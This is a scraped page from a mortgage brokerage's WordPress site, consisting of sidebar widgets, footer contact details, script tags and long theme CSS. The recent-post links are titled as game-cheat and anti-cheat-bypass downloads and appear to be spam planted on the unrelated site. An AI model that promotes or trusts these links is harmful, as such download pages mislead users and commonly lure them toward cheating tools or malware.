                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5b116b8310b99c7b36d48c25/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3
body_size: 464
content:
/*
Theme Name: Levix
Theme URI: http://themes.hibootstrap.com/levix/
Author: HiBootstrap
Author URI: http://hibootstrap.com
Description: Levix - Real Estate Mortgage Landing Page WordPress Theme
Version: 1.6.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: levix
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1766911807
body_size: 773
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-main-style.css?ver=1766911807
body_size: 341658
content:
@charset "UTF-8";
/*
@File: Levix Theme Style

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Home One CSS
** - Home Two CSS
** - Home Three CSS
** - Home Four CSS
** - Home Five CSS
** - Home Six CSS
** - Preloader CSS
** - Back to Top CSS
*/
:root {
  --transition: .5s;
  --mainColor: #12ca59;
  --secondaryColor: #00C195;
  --whiteColor: #ffffff;
  --blackColor: #0d1820;
  --paragraphColor: #767676;
  --gradColor1: #10c317;
  --gradColor2: #15d09a;
  --mainGrad1: #00C194;
  --mainGrad2: #00A47E;
}

/*-- Home One --*/
/*-- Default CSS --*/
body {
  font-family: "Poppins", sans-serif;
  color: #777777;
  background-color: var(--whiteColor);
  font-size: 16px;
}

h1, h2, h3, h4, h5, h6 {
  line-height: 1.3;
  font-family: "Montserrat", sans-serif;
  color: var(--blackColor);
}

p {
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

a {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  text-decoration: none;
  color: var(--blackColor);
}

a:hover {
  color: var(--mainColor);
}

img {
  max-width: 100%;
  height: auto;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

.ptb-100 {
  padding-top: 100px;
  padding-bottom: 100px;
}

.pt-100 {
  padding-top: 100px;
}

.pb-70 {
  padding-bottom: 70px;
}

.pb-100 {
  padding-bottom: 100px;
}

button:focus {
  outline: 0;
}

.btn.focus, .btn:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}

/*-- End Default CSS --*/
/*----- Home One CSS -----*/
/*-- Header Top --*/
.one-header-top {
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #f0f0f0;
  padding-right: 40px;
  padding-left: 40px;
}

.one-header-top .header-social ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-social ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-social ul li:nth-child(2) a {
  color: #1da1f2;
}

.one-header-top .header-social ul li:nth-child(3) a {
  color: #d43535;
}

.one-header-top .header-social ul li:nth-child(4) {
  margin-right: 0;
}

.one-header-top .header-social ul li:nth-child(4) a {
  color: #405de6;
}

.one-header-top .header-social ul li a {
  display: block;
  color: #0b5998;
  font-size: 20px;
}

.one-header-top .header-social ul li a:hover {
  -webkit-transform: rotateY(360deg);
          transform: rotateY(360deg);
}

.one-header-top .header-partner {
  text-align: center;
}

.one-header-top .header-partner p {
  font-size: 14px;
  color: #606060;
  margin-bottom: 0;
}

.one-header-top .header-partner p a {
  display: inline-block;
  color: #232f77;
}

.one-header-top .header-partner p a:hover {
  color: #606060;
}

.one-header-top .header-call {
  text-align: right;
}

.one-header-top .header-call ul {
  margin: 0;
  padding: 0;
}

.one-header-top .header-call ul li {
  list-style-type: none;
  display: inline-block;
  margin-right: 10px;
}

.one-header-top .header-call ul li:last-child {
  margin-right: 0;
}

.one-header-top .header-call ul li span {
  display: inline-block;
  color: #606060;
  font-size: 14px;
}

.one-header-top .header-call ul li a {
  display: inline-block;
  color: #232f77;
  font-size: 14px;
}

.one-header-top .header-call ul li a:hover {
  color: #606060;
}

/*-- End Header Top --*/
/*-- Navbar --*/
.navbar-light {
  padding-left: 55px;
  padding-right: 55px;
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
          box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.09);
}

.navbar-light .navbar-nav .nav-link {
  color: var(--blackColor);
  padding-left: 0;
  padding-right: 0;
}

.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.navbar-light .navbar-nav .nav-item {
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
}

.navbar-light .navbar-nav .nav-item:first-child {
  margin-left: 0;
}

.navbar-light .navbar-nav .nav-item:last-child {
  margin-right: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu {
  left: 0;
  top: 53px;
  opacity: 0;
  z-index: 99;
  border: none;
  width: 250px;
  margin-top: 0;
  display: block;
  padding: 10px 0;
  border-radius: 0;
  position: absolute;
  visibility: hidden;
  background: var(--whiteColor);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li {
  margin: 0;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a {
  display: block;
  padding: 9px 20px;
  position: relative;
  color: var(--blackColor);
  background: transparent;
  font-weight: 500;
  font-size: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a::before {
  top: 0;
  left: 0;
  width: 2px;
  content: '';
  height: 100%;
  position: absolute;
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a:hover::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li a.active::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::before {
  top: 15px;
  left: auto;
  width: 1px;
  content: '';
  height: 9px;
  right: 15px;
  position: absolute;
  -webkit-transform: rotate(45deg) !important;
          transform: rotate(45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-toggle::after {
  top: 15px;
  margin: 0;
  border: 0;
  width: 1px;
  content: '';
  height: 9px;
  right: 21px;
  position: absolute;
  -webkit-transform: rotate(-45deg) !important;
          transform: rotate(-45deg) !important;
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  left: auto;
  right: 250px;
  margin-top: 0;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: 250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu {
  top: 0;
  opacity: 0;
  right: -250px;
  visibility: hidden;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a {
  color: var(--blackColor);
  background: transparent;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a:hover {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li a.active {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu li:hover .dropdown-menu {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a {
  color: var(--mainColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li.active a::before {
  -webkit-transform: scaleY(1);
          transform: scaleY(1);
}

.navbar-light .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu.show {
  opacity: 1;
  margin-top: 0;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item:hover .dropdown-menu.show {
  opacity: 1;
  visibility: visible;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle {
  padding-right: 15px;
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::before {
  right: 0;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .navbar-nav .nav-item .dropdown-toggle::after {
  margin: 0;
  border: 0;
  right: 6px;
  width: 1px;
  content: '';
  height: 9px;
  top: 18px;
  position: absolute;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--blackColor);
}

.navbar-light .side-nav a {
  display: inline-block;
  color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-left {
  margin-right: 14px;
}

.navbar-light .side-nav .side-nav-left:hover {
  color: var(--mainColor);
}

.navbar-light .side-nav .side-nav-right {
  color: var(--whiteColor);
  position: relative;
  background-color: transparent;
  z-index: 1;
  padding: 10px 16px 12px;
  border-radius: 4px;
}

.navbar-light .side-nav .side-nav-right:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  border-radius: 4px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.navbar-light .side-nav .side-nav-right i {
  display: inline-block;
  font-size: 20px;
  position: relative;
  top: 4px;
  margin-right: 4px;
}

.navbar-light .side-nav .side-nav-right:hover {
  background-color: var(--blackColor);
}

.navbar-light .side-nav .side-nav-right:hover:before {
  width: 0;
}

/*-- End Navbar --*/
/*-- Banner --*/
.one-banner-area {
  position: relative;
}

.one-banner-area .banner-shape img {
  position: absolute;
}

.one-banner-area .banner-shape img:nth-child(1) {
  top: 0;
  left: 0;
  max-width: 500px;
  -webkit-animation: banner-ani-one 6s linear infinite;
          animation: banner-ani-one 6s linear infinite;
}

.one-banner-area .banner-shape img:nth-child(2) {
  left: 300px;
  top: 300px;
  max-width: 425px;
  -webkit-animation: banner-ani-two 6s linear infinite;
          animation: banner-ani-two 6s linear infinite;
}

.one-banner-area .container-fluid {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .container-fluid .row {
  margin-left: 0;
  margin-right: 0;
}

.one-banner-area .container-fluid .row .col-lg-6 {
  padding-right: 0;
  padding-left: 0;
}

.one-banner-area .banner-text {
  max-width: 710px;
  margin-left: auto;
  margin-top: 50px;
  padding-right: 50px;
  position: relative;
  z-index: 1;
}

.one-banner-area .banner-text .banner-video {
  margin-bottom: 20px;
}

.one-banner-area .banner-text .banner-video a {
  text-align: center;
  display: inline-block;
  border-radius: 50%;
  color: var(--whiteColor);
  background-color: var(--blackColor);
  font-size: 50px;
  padding: 10px 16px 0 20px;
}

.one-banner-area .banner-text .banner-video a:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-video span {
  display: inline-block;
  font-weight: 500;
  font-size: 20px;
  color: var(--blackColor);
  position: relative;
  top: -15px;
  margin-left: 14px;
}

.one-banner-area .banner-text h1 {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 85px;
  line-height: 115px;
}

.one-banner-area .banner-text p {
  margin-bottom: 50px;
  font-weight: 500;
  color: #1a1b1e;
  font-size: 30px;
}

.one-banner-area .banner-text .banner-form .col-lg-6 {
  padding-left: 15px;
  padding-right: 15px;
}

.one-banner-area .banner-text .banner-form .banner-form-span {
  display: inline-block;
}

.one-banner-area .banner-text .banner-form .banner-form-span span {
  display: inline-block;
  font-weight: 500;
  font-size: 18px;
  color: var(--whiteColor);
  padding: 15px 22px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--mainColor);
}

.one-banner-area .banner-text .banner-form form {
  padding: 30px 5px 30px;
  -webkit-box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
          box-shadow: 0px 10px 35px rgba(237, 39, 117, 0.08);
  background-color: var(--whiteColor);
  position: relative;
}

.one-banner-area .banner-text .banner-form form .form-group {
  margin-bottom: 15px;
}

.one-banner-area .banner-text .banner-form form .form-group label {
  font-size: var(--fontSize);
  color: var(--blackColor);
  font-weight: 600;
  display: inline-block;
  margin-bottom: 10px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control {
  height: 45px;
  background-color: #f5f5f5;
  border: 1px solid #eeeeee;
  border-radius: 10px;
  font-weight: 500;
  font-size: 14px;
  width: 100%;
  padding: 0 15px;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control:focus {
  border: 1px solid var(--mainColor);
  -webkit-box-shadow: none;
          box-shadow: none;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control span {
  font-weight: 500;
  font-size: 15px;
  color: #9d9d9d;
  margin-bottom: 0;
  line-height: 30px;
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list {
  display: block;
  width: 100%;
}

.one-banner-area .banner-text .banner-form form .form-group .form-control .list li {
  display: block;
}

.one-banner-area .banner-text .banner-form form .form-group::-webkit-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group:-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::-ms-input-placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .form-group::placeholder {
  color: #9d9d9d;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  background-color: var(--blackColor);
  border: 0;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, right top, color-stop(23%, var(--gradColor1)), color-stop(64%, var(--gradColor2)));
  background: linear-gradient(90deg, var(--gradColor1) 23%, var(--gradColor2) 64%);
  z-index: -1;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-form-btn:hover:before {
  width: 0;
}

.one-banner-area .banner-text .banner-form form .banner-call {
  width: 100%;
  color: var(--whiteColor);
  font-size: 15px;
  font-weight: 500;
  background-color: var(--blackColor);
  display: block;
  text-align: center;
  padding: 11px 15px;
  border-radius: 10px;
}

.one-banner-area .banner-text .banner-form form .banner-call:hover {
  background-color: var(--mainColor);
}

.one-banner-area .banner-slider .banner-inner {
  height: 900px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
}

.one-banner-area .banner-slider .banner-inner img {
  position: absolute;
  left: 0;
  top: 0;
  max-width: 100px;
  height: 100%;
  display: none;
}

.one-banner-area .banner-slider .owl-prev {
  width: 95px;
  height: 90px;
  font-size: 50px !important;
  line-height: 100px !important;
  border-radius: 4px !important;
  -webkit-box-shadow: 0px 0px 20px 0px #dddddd52;
          box-shadow: 0px 0px 20px 0px #dddddd52;
  background-color: #efefef !important;
